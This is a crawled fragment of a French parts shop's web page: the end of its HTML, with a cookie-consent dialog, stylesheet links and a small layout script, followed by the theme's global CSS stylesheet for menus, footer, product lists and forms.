shop.</div></div></div></div><div class="lgcookieslaw-section"><div class="lgcookieslaw-section-name"> Other cookies</div><div class="lgcookieslaw-section-checkbox"><div class="lgcookieslaw-switch"><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div> <input type="checkbox" id="lgcookieslaw_purpose_5" class="lgcookieslaw-purpose" data-id-lgcookieslaw-purpose="5" data-for-analytics="false" data-technical="false" data-checked="false" /> <span id="lgcookieslaw_slider_5" class="lgcookieslaw-slider" ></span><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Yes</div></div></div><div class="lgcookieslaw-section-purpose"> <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5"> <span class="lgcookieslaw-section-purpose-button-title">Description</span> </a><div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5"><div class="lgcookieslaw-section-purpose-content-description"> These are cookies without a clear purpose or those that we are still in the process of classifying.</div></div></div></div></div></div><div class="lgcookieslaw-modal-footer"><div class="lgcookieslaw-modal-footer-left"> <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancel</button></div><div class="lgcookieslaw-modal-footer-right"> <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Accept selection</button> <button class="lgcookieslaw-button lgcookieslaw-accept-button lggoogleanalytics-accept">Accept all</button></div></div></div><div class="lgcookieslaw-overlay"></div><div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left"> <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg></div></div></div></div> </footer><div class="copyright"><div class="container"><p style="text-align:center;margin-bottom:0;"> &copy; Copyright 2022 OCGF - All rights reserved</p></div></div></div><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/jqzoom/jquery.jqzoom.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/opartslideshow/css/coin-slider-styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/pricequote/css/pricequote_form-1-6.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?ver=6.5.9" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/dwfrenegeform/views/css/dwfrenegeform.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/iqitmegamenu/views/css/fontawesome.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/ets_livechat/views/css/account.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/lgcookieslaw/views/css/plugins/tooltipster/tooltipster.bundle.min.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/lgcookieslaw/views/css/plugins/tooltipster/tooltipster.borderless.min.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/lgcookieslaw/views/css/lgcookieslaw_1_1.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/lgcookieslaw/views/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/toppromobar/views/css/toppromobar.css" type="text/css" media="all" /> <script>$(document).ready(function(){

	if($(window).width()<630){
		replace_header_user();
	}
	$(window).resize(function () {
		replace_header_user();
  });
	// if($(window).width()<321){
		// $(".fancybox-wrap").css({'position':'fixed','top':'20px', 'bottom':'auto'});
	// }
});
function replace_header_user(){
	var Height=($('#header_logo').height()-10)+"px";
		$("#header .header_user_info").css({"top":Height});
}</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ocgf-shop.fr/themes/default-bootstrap/css/global.css
body_size: 50894
content:
@charset "UTF-8";
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    font-size: 100%;
    vertical-align: baseline;
}
html {
    line-height: 1;
}
ol,
ul {
    list-style: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
caption,
th,
td {
    text-align: left;
    font-weight: normal;
    vertical-align: middle;
}
q,
blockquote {
    quotes: none;
}
q:before,
q:after,
blockquote:before,
blockquote:after {
    content: "";
    content: none;
}
a img {
    border: none;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/*! normalize.css v2.1.0 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
video {
    display: inline-block;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden] {
    display: none;
}
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
a:focus {
    outline: none !important;
}
a:active,
a:hover {
    outline: 0;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}
mark {
    background: #ff0;
    color: #000;
}
code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em;
}
pre {
    white-space: pre-wrap;
}
q {
    quotes: "\201C""\201D""\2018""\2019";
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 0;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
button,
input,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    margin: 0;
}
button,
input {
    line-height: normal;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
    vertical-align: top;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 62.5%;
    -webkit-tap-highlight-color: transparent;
}
body {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    line-height: 1.42857;
    color: #777777;
    background-color: #fff;
}
input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
button,
input,
select[multiple],
textarea {
    background-image: none;
}
a {
    color: #777;
    text-decoration: none;
}
a:hover,
a:focus {
    color: #515151;
    text-decoration: underline;
}
a:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
img {
    vertical-align: middle;
}
sup {
    color: red;
}
.img-responsive {
    display: block;
    max-width: 100%;
    width: 100%;
    height: auto;
}
.img-rounded {
    border-radius: 6px;
}
.img-thumbnail,
.thumbnail {
    padding: 4px;
    line-height: 1.42857;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto;
}
.img-circle {
    border-radius: 50%;
}
hr {
    margin-top: 18px;
    margin-bottom: 18px;
    border: 0;
    border-top: 1px solid #eee;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0 0 0 0);
    border: 0;
}
p {
    margin: 0 0 9px;
}
.lead {
    margin-bottom: 18px;
    font-size: 14.95px;
    font-weight: 200;
    line-height: 1.4;
}
#product.content_only div.pb-left-column p.resetimg {
    margin-bottom: 0px;
    padding-top: 0px;
}
#product.content_only div.pb-left-column #thumbs_list_frame {
    margin-bottom: 0px;
}
#product_comparison td.compare_extra_information {
    padding: 10px;
}
#product_comparison #social-share-compare {
    margin-bottom: 50px;
}
.btn-facebook:hover,
.btn-twitter:hover,
.btn-google-plus:hover,
.btn-pinterest:hover {
    border-color: white;
}
.btn-facebook i {
    color: #435f9f;
}
.addresses .breadcrumb,
.address .breadcrumb {
    margin-left: 0%;
    padding: 30px 35px;
    width: 75%;
    z-index: 1;
}
.btn-facebook:hover {
    color: white;
    background-color: #435f9f;
}
.btn-facebook:hover i {
    color: white;
}
.btn-twitter i {
    color: #00aaf0;
}
.btn-twitter:hover {
    color: white;
    background-color: #00aaf0;
}
.btn-twitter:hover i {
    color: white;
}
.btn-google-plus i {
    color: #e04b34;
}
.btn-google-plus:hover {
    color: white;
    background-color: #e04b34;
}
.btn-google-plus:hover i {
    color: white;
}
.btn-pinterest i {
    color: #ce1f21;
}
.btn-pinterest:hover {
    color: white;
    background-color: #ce1f21;
}
.btn-pinterest:hover i {
    color: white;
}
#search_block_top {
    display: inline-block;
    padding-top: 0 !important;
}
.header_user_catalog {
    float: left;
}
.navmenu {
    z-index: 9999;
}
#languages-block-top #first-languages {
    margin: 0;
    margin-left: -39px;
    color: #fff;
    width: 100px;
    padding: 8px;
    top: 60px;
    background: #fff;
    position: absolute;
    box-shadow: 0 0 5px #919191;
}
#first-languages span {
    font-size: 15px;
}
#languages-block-top #first-languages li.selected {
    color: #090909;
}
#header .shopping_cart {
    float: none !important;
    padding-top: 0 !important;
    position: static !important;
}
.shopping_cart {
    width: auto !important;
}
.navmenu {
    display: flex;
    padding: 18px 0;
    align-items: center;
}
.allpromot {
    width: 100%;
    text-align: center;
    margin: 17px auto 0;
    display: inline-block;
}
.allpromot a {
    text-align: center;
    padding: 18px 60px;
    border-radius: 30px;
    display: inline-block;
    border: 1px solid #ccc;
}
.ajax_cart_no_product {
    top: -5px;
    right: 5px;
    color: #fff;
    width: 15px;
    height: 15px;
    background: #000;
    line-height: 15px;
    position: absolute;
    text-align: center;
    border-radius: 100%;
}
#home {
    display: none !important;
}
#top-products {
    background: #e43f0b;
}
.top-products {
    color: #fff;
    padding: 68px 0;
    align-items: center;
    border-right: 2px solid #ae2a00;
}
.top-products img {
    max-width: 100%;
    width: 100%;
    height: auto;
}
.product-des h1 {
    font-size: 28px;
    font-weight: normal;
    font-family: barlow;
    text-transform: uppercase;
}
.product-des p {
    float: left;
    width: 100%;
    font-size: 19px;
    font-weight: 400;
    line-height: 25px;
    font-family: barlow;
    text-transform: capitalize;
}
.ls-layer > .prehead {
    color: #fff;
    font-size: 33px;
    font-weight: 100;
    font-family: "barlow";
}
.moteurs {
    color: #fff;
    margin: 30px 0;
    letter-spacing: 3px;
    display: inline-block;
    font-size: 33px !important;
    font-weight: 600 !important;
}
.precent {
    color: #fff;
    font-size: 45px;
    font-weight: 900;
    padding: 12px 20px;
    background: #e43f0b;
}
.ls-layer > a {
    color: #000;
    background: #fff;
    margin-top: 10px;
    padding: 10px 20px;
    border-radius: 30px;
    display: inline-block;
}
.ls-layer > p {
    color: #fff;
    font-size: 18px;
    font-weight: 100;
    line-height: 20px;
    font-family: "barlow";
}
.assistant {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 0 4px 0 #000;
    display: block;
    float: left;
    padding: 15px;
    position: absolute;
    right: 0;
    text-align: center;
    text-transform: uppercase;
    top: 130px;
    width: 18%;
    z-index: 99;
}
#top-products .row {
    display: flex;
}
.assistant h1 {
    color: #e43f0b;
    font-size: 14px;
    font-weight: 900;
}
.assistant .contact {
    color: #636363;
    font-size: 12px;
    font-weight: 900;
}
.assistant p {
    color: #636363;
    font-size: 12px;
    margin: 0px;
}
.top-products:last-child {
    border-right: 0 solid #ae2a00;
}
#first-languages img {
    height: auto !important;
}
footer {
    border-top: 4px solid #de421e;
    padding: 50px 0;
    background: #f5f5f5;
}
.footer-0 {
    float: left;
    width: 20%;
}
#footer h1::before,
#footer h4::before,
#footer > .list > ul > li > a::before {
    background: #e43f0b !important;
    bottom: 0;
    content: "";
    height: 2px;
    position: absolute;
    width: 30px;
}
#footer .footer-0 > img {
    float: left;
    width: 80%;
}
#htmlcontent_footer {
    display: inline-block;
    width: 70%;
}
.footer-1 {
    display: inline-block;
    /*width: 80%;*/
	width: 100%;
}
.htmlcontent-item-2 {
    width: 30%;
}
.htmlcontent-item-1 {
    width: 30%;
}
#block_contact_infos {
    width: 30%;
}
.footer-1 .toggle-footer1 {
    padding-top: 10px;
}
#footer h1,
#footer h4,
#footer > .list > ul > li > a {
    color: #e43f0b !important;
    font-size: 20px;
    margin-top: 0;
    padding-bottom: 15px;
    position: relative;
}
.toggle-footer li {
    margin: 5px 0;
}
.footer-1 .icon-double-angle-right {
    display: none;
}
.footer-1 .toggle-footer {
    margin-top: 20px;
}
.copyright {
    background: #f5f5f5;
}
.copyright .container {
    color: #c7c7c7;
    padding: 20px 0;
    background: #f5f5f5;
    border-top: 1px solid #ccc;
}
#comlogos {
    text-align: center;
    padding: 53px 0 90px;
}
#comlogos img {
    width: auto !important;
}
#footertop {
    color: #adadad;
    margin: 0 auto;
    padding: 50px 0;
    text-align: center;
    background: #ececec;
}
.montage {
    float: left;
    width: 100%;
    height: 315px;
    background: rgba(0, 0, 0, 0)
        linear-gradient(to top, #dedede 0px, #f5f5f5 100%) repeat scroll 0 0;
}
.content_image {
    float: left;
    width: 100%;
    margin-top: 40px;
    text-align: center;
}
.content_title {
    padding: 0 20px;
    display: inline-block;
}
.mail-content .content_image > img {
    width: auto;
    height: 100%;
    text-align: center;
}
.content_title .c_title {
    margin: 0;
    color: #e43f0b;
    padding: 0 16px;
    font-size: 15px;
    font-weight: bold;
    line-height: 20px;
    text-transform: uppercase;
}
.c_des {
    color: #393939;
    float: left;
    font-size: 11px;
    padding-left: 16px;
    width: 100%;
}
.text-button {
    float: left;
    padding-top: 25px;
    text-align: center;
    width: 100%;
}
.content_button {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 100px;
    font-size: 13px;
    padding: 15px 24px;
    text-align: center;
    width: 100px;
}
.montage1 {
    float: left;
    height: 315px;
    position: relative;
    width: 100%;
}
.content_image1 {
    float: left;
    height: 100%;
    position: relative;
    width: 100%;
}
.content_image1 > img {
    height: 100%;
    width: 100%;
}
.content_title1 {
    position: absolute;
    right: 0;
    top: 10%;
    padding: 0;
    width: 60%;
}
.c_title1 {
    color: #00599e;
    float: right;
    font-size: 19px;
    font-weight: bold;
    line-height: 27px;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
}
.c_des1 {
    color: #000;
    float: left;
    font-size: 15px;
    text-align: left;
    width: 100%;
}
.bg-vendredi {
    background: #e43f0b;
    color: #fff;
    float: right;
    font-size: 14px;
    padding: 9px 20px;
}
.block {
    border: 0 solid #c6c6c6;
    height: auto;
    margin-bottom: 30px;
}
#newsletter_block_left h2 {
    background: #12619b;
    color: #fff;
    float: left;
    font-size: 25px;
    margin: 0;
    padding: 10px;
    width: 100%;
}
#newsletter_block_left > p {
    color: #000;
    float: left;
    width: 100%;
    padding: 0 22px;
    font-size: 13px;
    font-weight: 100;
    font-family: "barlow";
}
#newsletter_block_left #newsletter-input {
    width: 85%;
    max-width: 100% !important;
    margin: 0 auto;
    height: 45px;
}
.mailalert {
    padding-top: 14px;
    text-align: center;
}
#newsletter_block_left .form-group {
    text-align: center;
}
.create-account_right {
    border-left: 1px solid #e43f0b;
}
.promosection {
    float: left;
    width: 100%;
    padding-bottom: 55px;
    display: inline-block !important;
}
.footorsection {
    float: left;
    width: 100%;
    padding-bottom: 37px;
    display: inline-block !important;
}
.mail-content {
    margin-bottom: 45px;
}
.promo_header {
    float: left;
    width: 100%;
    margin-bottom: 40px;
    padding-bottom: 21px;
    border-bottom: 2px dotted #ccc;
}
/*#index .promo_header {;
        border-bottom: none;
}*/
.promosection .promo_head:before {
    top: 0px;
    left: 0px;
    width: 57%;
    content: "";
    float: left;
    position: absolute;
    border-left: 26px solid #de421e !important;
    border-bottom: 27px solid transparent !important;
}
.promosection .promo_head {
    float: left;
    width: 100%;
    margin: 0px;
    font-size: 33px;
    margin-top: 18px;
    font-weight: bold;
    line-height: normal;
    position: relative;
    padding: 18px 0 0 23px;
    text-transform: uppercase;
}
ul.sub div li ul a.mobile_layout {
    display: none !important;
}
a.mobile_layout p {
    display: none;
    color: #e75921 !important;
}
.footorsection .foot_head {
    width: 57%;
    font-size: 33px;
    margin-top: 18px;
    font-weight: bold;
    line-height: 40px;
    margin-bottom: 9px;
    height: 0 !important;
    text-transform: uppercase;
    border-left: 30px solid #de421e !important;
    border-bottom: 20px solid transparent !important;
}
.promosection .promo_head {
    color: #e43f0b;
}
.footorsection .foot_head {
    color: #e43f0b;
}
.foot_content {
    float: left;
    width: 100%;
    color: #2d2d2d;
    font-size: 16px;
    line-height: 25px;
}
#megamenu .white ul.mega-menu li .sub-container {
    margin-left: -3px;
    padding-left: 20px;
    position: absolute;
    top: 40px !important;
    background: rgba(0, 0, 0, 0) url("../img/bg_sub_left.png") no-repeat scroll
        0 100%;
}
#top_column {
    padding: 0;
}
#footertop h6 {
    font-size: 18px;
    font-weight: 500;
}
/*custom*/
.amazingfilter .af_filter_content .checker {
    display: block !important;
    float: left;
    border: 1px solid #ccc;
}
.amazingfilter #af_form .af_filter {
    width: 48% !important;
    float: left !important;
    border-right: 0;
    padding: 1% !important;
}
.amazingfilter .af_filter .af_filter_content ul li {
    width: auto !important;
    float: left !important;
    margin: 1% !important;
}
.amazingfilter .headline,
.PM_ASearchTitle {
    color: white;
    background: #da3e20;
    border-top: none;
    padding: 5px 30px 5px 19px !important;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 30px;
    margin: 0;
}
#amazzing_filter {
    float: left;
    background: #eee;
    width: 100%;
}
.af_filter_content li .radio span {
    background: transparent;
}
.af_filter_content li span {
    /* color: #fff; */
    background: #fff;
}
.af_filter .af_filter_content li span.name {
    background: #eee !important;
	display: flex;
}
.af_filter .af_filter_content li span.count {
    background: #eee !important;
	color: #333;
}
.af_filter .af_filter_content .af-toggle-child {
	
}
.af_filter .af_filter_content .selector {
    background: #fff !important;
}

.af_filter .af_subtitle.toggle-content {
	cursor: default;
	pointer-events: none;
}
.af_subtitle.toggle-content::before {
	display: none;
}
.closed .af_filter_content,
.hide-zero-matches .no-available-items {
	display: block;
}
.af_filter_content .form-control {
	color: #000;
}
.af_filter_content .form-control .no-matches {
	color: #9c9b9b;
}

.category_description_section {
    float: left;
    padding-top: 10px;
    width: 100%;
}
.category_description_section .content_scene_cat_bg {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    /*border: 2px solid #000;*/
    box-sizing: border-box;
    float: left;
    padding: 15px !important;
    width: 100%;
}
.category_description_section .content_scene_cat_bg h2 {
    color: #e43f0b;
    margin: 0;
}
.category_description_section .content_scene_cat_bg .rte > p {
    color: #000;
    margin: 10px 0 0;
}
.category_description_section .content_scene_cat {
    border: medium none;
    margin-top: 20px;
}
.foottorsection {
    float: left;
    width: 100%;
    padding-bottom: 37px;
    display: inline-block !important;
}
.foottorsection .foot_head {
    width: 50%;
    margin-bottom: 49px;
    border-bottom: 22px dotted #ccc !important;
}
.foottorsection .foot_head {
    color: #e43f0b;
    font-size: 23px;
    line-height: 30px;
    font-weight: bold;
    height: 0 !important;
    text-transform: uppercase;
    border-left: 30px solid #de421e !important;
    border-bottom: 20px solid transparent !important;
}
#search .pagination {
    display: none;
}
#search #left_column.column.col-xs-12.col-sm-3 {
    /*top: 96px;*/
    margin-top: 86px;
}
/*end custom*/

/* mega menu css */
#megamenu .orange ul.mega-menu .dc-mega-li .dc-mega,
#megamenu .orange ul.mega-menu #menu-item-0 a,
#megamenu .orange ul.mega-menu #menu-item-3379 a {
    color: #fff !important;
    padding: 42px 13px !important;
    background: transparent !important;
    text-shadow: none !important;
    text-transform: uppercase;
    font-size: 16px !important;
    font-family: "roboto";
    font-weight: 400;
}
#megamenu .orange ul.mega-menu .dc-mega-li .dc-mega:hover,
#megamenu .orange ul.mega-menu #menu-item-0 a:hover,
#megamenu .orange ul.mega-menu #menu-item-3379 a:hover {
    background: #d23200 !important;
}
#megamenu .orange ul.mega-menu {
    background: transparent !important;
    border: none !important;
}
#megamenu_wrapper {
    margin: 0 !important;
}
#megamenu .orange ul.mega-menu .dc-mega-li a .dc-mega-icon {
    display: none !important;
}
#megamenu .orange ul.mega-menu li .sub-container {
    top: 100px !important;
}
/* mega menu css end*/
#newsletter_block_left {
    border: 1px solid #c6c6c6;
    height: 315px;
}
#newsletter_block_left h4 {
    background: #12619b;
    margin: 0;
    padding: 17px 40px;
    color: #fff;
    font-weight: 600;
}
#newsletter_block_left .mail {
    float: left;
    width: 100%;
    padding: 16px 0;
    text-align: center;
}
#newsletter_block_left .btn {
    background: transparent;
    border-radius: 30px;
    color: #2d2d2d;
    text-shadow: none;
    border: 1px solid #ccc;
    margin-top: 20px;
    font-size: 14px;
    padding: 10px 30px;
    font-weight: 400;
    font-family: "barlow";
}
.breadcrumb .home {
    /*display: none !important;*/
}
.right-block p {
    margin-top: 10px;
}
.product-container .button.cart-view.ajax_add_to_cart_button.btn.btn-default {
    z-index: 999;
    position: absolute;
    top: 50%;
    left: 0;
    display: none !important;
    right: 0;
    text-align: center;
    /*display: inline-block;*/
    width: 150px;
    margin: 0 auto;
}
.product-container:hover
    .button.cart-view.ajax_add_to_cart_button.btn.btn-default {
    display: block !important;
}
.product-container:hover .product_img_link {
    opacity: 0.05; /*display: inline-block !important;*/
}
.ajax_block_product .product-container:hover .right-block {
    background: #e43f0b;
}
ul.product_list .product-image-container:hover img {
    margin: 0 auto;
    opacity: 0.05;
}
.ajax_block_product .button-container {
    /* display: block !important;*/
    margin-top: 5px;
    padding-top: 2px;
}
.ajax_block_product .product-container {
    border: 1px solid #ccc;
    min-height: 330px;
}
/*.ajax_block_product .button-container {
    display: none !important;
}*/
.ajax_block_product {
    padding: 0 5px !important;
    margin-bottom: 0 !important;
    height: 370px !important;
}
.ajax_block_product .product-name {
    font-size: 15px;
    line-height: 18px;
    color: #fff;
    margin-bottom: 0;
    font-weight: 400 !important;
    font-family: barlow;
}
.ajax_block_product .price.product-price .product-name {
    color: #fff;
    font-weight: 600 !important;
    font-family: barlow;
}
#exTab1 .nav.nav-pills {
    border-bottom: 4px solid #e1e1e1;
}
#exTab1 {
    margin-top: 0px;
    padding-top: 55px;
    padding-bottom: 55px;
    margin-bottom: 0;
    background: #ededed;
    position: relative;
    box-shadow: 800px 0 0 0 #ededed;
    -webkit-box-shadow: 800px 0 0 0 #ededed;
}
#exTab1::before {
    top: 0;
    content: "";
    width: 850px;
    left: -850px;
    height: 100%;
    position: absolute;
    background: #ededed;
}
#exTab1 .inner-tab {
    background: #fff;
    padding: 30px 50px;
    border-radius: 10px;
}
.contact-form-box .fileupload {
    display: inline-block;
}
.address-wrap h1 {
    font-size: 22px;
    font-family: barlow;
    font-weight: 700;
    position: relative;
    padding-bottom: 14px;
}
.address-wrap h1::before {
    position: absolute;
    background: red;
    content: "";
    height: 4px;
    width: 70%;
    bottom: 0;
}
.contact-form-box .page-subheading {
    font-size: 22px;
    font-family: barlow;
    font-weight: 700;
    position: relative;
    padding-bottom: 14px;
    margin-bottom: 45px;
    padding-left: 40px !important;
    margin-top: 18px;
    color: #2d2d2d;
}
.contact-form-box .page-subheading::before {
    position: absolute;
    background: red;
    content: "";
    height: 4px;
    width: 45%;
    bottom: 0;
}
#prices-drop
    .product-container:hover
    .button.cart-view.ajax_add_to_cart_button.btn.btn-default {
    display: block !important;
    margin: 10px auto;
}
.icon-filter.btn-primary.compact-toggle {
    background: #000 !important;
}
#amazzing_filter .compact-toggle {
    position: absolute;
    left: -41px;
    top: 30px;
    width: 40px;
    height: 40px;
    background: #000;
    line-height: 42px;
    text-align: center;
    font-size: 21px;
    padding: 0;
}
#footer .footcat::before {
    background: #e43f0b !important;
    bottom: 0;
    content: "";
    height: 2px;
    position: absolute;
    width: 30px;
}
#footer .storeinfo_head::before {
    background: #e43f0b !important;
    bottom: 0;
    content: "";
    height: 2px;
    position: absolute;
    width: 30px;
}
#footer .footcat {
    color: #e43f0b !important;
    font-size: 20px;
    margin-top: 0;
    padding-bottom: 15px;
    position: relative;
    text-transform: uppercase;
}
#order .cart_quantity_input.form-control.grey {
    padding: 0px !important;
}
#footer .storeinfo_head {
    color: #e43f0b !important;
    font-size: 20px;
    margin-top: 0;
    padding-bottom: 15px;
    position: relative;
    text-transform: uppercase;
}
.assistant .assitel {
    color: #e43f0b;
    font-size: 13px;
    font-weight: 900;
    margin-top: 8px;
    margin-bottom: 3px;
}
.product-des .caf {
    font-family: barlow;
    font-size: 28px;
    font-weight: normal;
    text-transform: uppercase;
}
.product-des p {
    float: none;
}
.pb-center-column .product_heading {
    color: #3a3939;
    font-size: 20px;
    padding-bottom: 16px;
    margin-top: 18px;
}
.address-wrap .contactcoor::before {
    background: red;
    bottom: 0;
    content: "";
    height: 4px;
    position: absolute;
    width: 70%;
}
.address-wrap .contactcoor {
    color: #2d2d2d;
    font-family: barlow;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 45px;
    margin-top: 22px;
    padding-bottom: 18px;
    position: relative;
}
.af_filter .child-categories li {
    cursor: pointer;
    margin: 0;
    padding: 0;
    position: relative;
}
.foot_header a,
.promosectioncat .category_description_section a {
    color: blue;
    text-decoration: underline;
}
/*custom css end on 3 april*/

/*custom css start 4 april*/
#layer_cart .layer_cart_product .cartmsg {
    color: #46a74e;
    font: 400 23px/29px Arial, Helvetica, sans-serif;
    margin-bottom: 22px;
}
#newsletter_block_left .alertmail {
    background: #12619b;
    color: #fff;
    font-weight: 600;
    margin: 0;
    padding: 17px 20px;
    font-size: 22px;
}
